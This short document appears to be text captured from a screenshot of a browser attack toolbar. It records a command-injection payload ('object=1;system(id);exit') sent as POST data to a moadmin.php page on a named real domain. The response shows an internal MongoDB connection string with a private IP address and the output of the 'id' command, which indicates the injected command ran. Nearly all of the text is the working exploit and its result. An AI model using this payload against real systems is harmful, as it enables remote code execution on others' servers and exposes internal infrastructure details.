 INT SQL XSS Encryption Encoding Other
B
Load URL
http://pai.baidu.com/moadmin.php?action=getStats
Split URL
Execute
Enable Post data Enable Referrer
Post data
object=1;system(id);exit
MONGO_CONNECTION: mongodb://10.40.48.34:9200uid=500(work) gid=502(work) groups=502(work)